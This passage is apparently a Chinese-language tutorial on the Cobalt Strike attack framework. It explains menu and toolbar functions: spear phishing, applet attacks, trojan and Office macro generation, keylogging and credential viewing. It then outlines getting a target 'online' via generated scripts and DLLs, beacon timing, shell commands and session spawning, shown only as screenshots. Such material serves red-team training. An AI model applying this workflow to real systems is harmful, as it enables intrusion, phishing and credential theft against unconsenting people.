

Scripted Web Delivery # 为payload提供web服务以便下载和执行,类似于Metasploit的web_delivery

Signed Applet Attack # 使用java自签名的程序进行钓鱼攻击(该方法已过时)

Smart Applet Attack # 自动检测java版本并进行攻击,针对Java 1.6.0_45以下以及Java 1.7.0_21以下版本(该方法已过时)

System Profiler # 用来获取系统信息,如系统版本,Flash版本,浏览器版本等

Spear Phish # 鱼叉钓鱼邮件



Reporting

Activity Report # 活动报告

Hosts Report # 主机报告

Indicators of Compromise # IOC报告:包括C2配置文件的流量分析、域名、IP和上传文件的MD5 hashes

Sessions Report # 会话报告

Social Engineering Report # 社会工程报告:包括鱼叉钓鱼邮件及点击记录

Tactics, Techniques, and Procedures # 战术技术及相关程序报告:包括行动对应的每种战术的检测策略和缓解策略

Reset Data # 重置数据

Export Data # 导出数据,导出.tsv文件格式



Help

Homepage # 官方主页

Support # 技术支持

Arsenal # 开发者

System information # 版本信息

About # 关于



工具栏

1.新建连接

2.断开当前连接

3.监听器

4.改变视图为Pivot Graph(视图列表)

5.改变视图为Session Table(会话列表)

6.改变视图为Target Table(目标列表)

7.显示所有以获取的受害主机的凭证

8.查看已下载文件

9.查看键盘记录结果

10.查看屏幕截图

11.生成无状态的可执行exe木马

12.使用java自签名的程序进行钓鱼攻击

13.生成office宏病毒文件

14.为payload提供web服务以便下载和执行

15.提供文件下载,可以选择Mime类型

16.管理Cobalt Strike上运行的web服务

17.帮助

18.关于





0x02 上线

脚本上线

创建监听器

选择上线脚本

生成上线脚本



目标机器执行

成功上线



dll上线-针对windows2003系统





改变心跳时间



执行命令

shell command



派生

成功又出现一个







查看文件

